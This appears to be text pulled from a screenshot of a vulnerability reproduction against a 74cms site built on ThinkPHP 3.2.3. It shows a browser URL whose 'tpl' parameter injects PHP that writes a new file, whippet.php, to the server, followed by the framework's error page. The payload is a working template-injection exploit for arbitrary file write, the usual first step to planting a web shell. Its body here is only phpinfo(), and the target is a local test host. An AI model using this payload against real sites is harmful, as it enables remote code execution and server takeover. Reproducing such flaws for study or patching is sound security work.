 不安全 | 74cms.test/index.php?m=home&c=whippet&a=index&variable=1&tpl=<?php%20file_put_contents("whippet.php","<?php%20phpinfo();?>");?>
:(
页面错误！请稍后再试～
ThinkPHP3.2.3 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK ]